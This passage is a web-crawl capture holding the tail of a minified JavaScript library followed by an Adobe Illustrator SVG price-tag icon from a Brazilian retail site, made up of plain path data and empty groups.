n=t+"";return"0"==n&&1/t==-a?"-0":n}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://completa.com.br/img/price-tag.svg
body_size: 888
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.414 56.414" style="enable-background:new 0 0 56.414 56.414;" xml:space="preserve">
<path d="M56.414,11.089L45.299,0H31.295l-5.519,5.501C12.053,4.356,0.988,12.076,0.833,12.187c-0.449,0.32-0.554,0.945-0.232,1.395
	C0.796,13.854,1.103,14,1.415,14c0.201,0,0.404-0.061,0.58-0.187c0.139-0.099,9.712-6.776,21.881-6.419L5.999,25.213l0.008,0.008
	L0,31.213l25.146,25.201l10.04-10.013c2.062,1.08,4.461,1.611,6.834,1.61c3.501,0,6.935-1.138,9.101-3.304
	c7.367-7.368,4.443-15.45,3.443-17.633l1.849-1.845V11.089z M44.473,2l9.941,9.919v12.48L34.876,43.873
	c-4.084-2.928-5.327-8.422-3.493-15.626c0.137-0.535-0.187-1.08-0.722-1.216c-0.537-0.143-1.079,0.187-1.216,0.722
	C26.856,37.92,30.335,42.934,33.444,45.3l-2.293,2.286L8.836,25.224L26.516,7.59c4.198,0.48,8.631,1.866,13.046,4.667
	c-0.039,0.221-0.068,0.446-0.068,0.678c0,2.17,1.765,3.935,3.935,3.935s3.936-1.765,3.936-3.935S45.599,9,43.429,9
	c-1.216,0-2.291,0.566-3.013,1.436c-4.089-2.557-8.187-3.982-12.118-4.622L32.121,2H44.473z M41.814,13.8
	c0.442,0.332,1.069,0.243,1.399-0.2c0.332-0.441,0.242-1.068-0.2-1.399c-0.309-0.231-0.619-0.435-0.928-0.652
	C42.434,11.21,42.907,11,43.429,11c1.067,0,1.936,0.868,1.936,1.936c0,1.066-0.868,1.935-1.936,1.935
	c-0.803,0-1.492-0.492-1.785-1.19C41.701,13.722,41.758,13.757,41.814,13.8z M2.828,31.217l4.592-4.58l22.322,22.37l-4.592,4.58
	L2.828,31.217z M49.707,43.293c-2.576,2.574-8.37,3.748-13.03,1.621l16.375-16.332C54.047,31.058,55.657,37.342,49.707,43.293z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
